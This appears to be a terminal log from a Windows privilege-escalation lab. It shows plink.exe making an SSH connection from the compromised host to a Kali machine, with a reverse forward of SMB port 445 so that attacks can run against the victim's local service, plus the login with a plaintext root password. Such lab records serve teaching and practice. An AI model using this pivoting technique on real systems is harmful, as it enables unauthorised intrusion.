 C:\PrivEsc>.\plink.exe root@192.168.1.11 -R 445:127.0.0.1:445
.\plink.exe root@192.168.1.11 -R 445:127.0.0.1:445
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 88:6f:1f:67:57:48:6d:8e:c9:01:88:d1:18:f5:b7:9d
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "root".
root@192.168.1.11's password: toor
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Feb 22 09:19:34 2020 from 192.168.1.22